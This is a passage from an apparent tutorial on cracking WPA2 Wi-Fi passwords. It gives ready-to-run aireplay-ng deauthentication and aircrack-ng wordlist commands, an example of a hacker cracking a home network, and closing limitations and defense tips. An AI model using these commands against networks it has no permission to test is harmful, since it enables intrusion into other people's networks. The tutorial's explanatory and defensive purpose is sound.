 4. Force Reconnection (Deauthentication Attack)
bash
aireplay-ng --deauth 10 -a <BSSID> wlan0mon
•Disconnects a user so they reconnect — and you capture the handshake.
5. Crack the Handshake
bash
aircrack-ng capture.cap -w /path/to/wordlist.txt
•Attempts each password from the wordlist.
•If a match is found, the Wi-Fi password is revealed.
Real-World Example
A hacker near a home with weak WPA2 password like "password123" captures the handshake
and cracks it using rockyou.txt.
Limitations
• Requires a good handshake capture.
• A strong password (random, long) is resistant to dictionary attacks.
• WPA3 eliminates this attack method by using forward secrecy and SAE.
Defense Tips
• Use WPA2/WPA3 with strong, random passwords.
• Disable WPS (Wi-Fi Protected Setup).
• Use enterprise WPA (RADIUS) in corporate settings.
 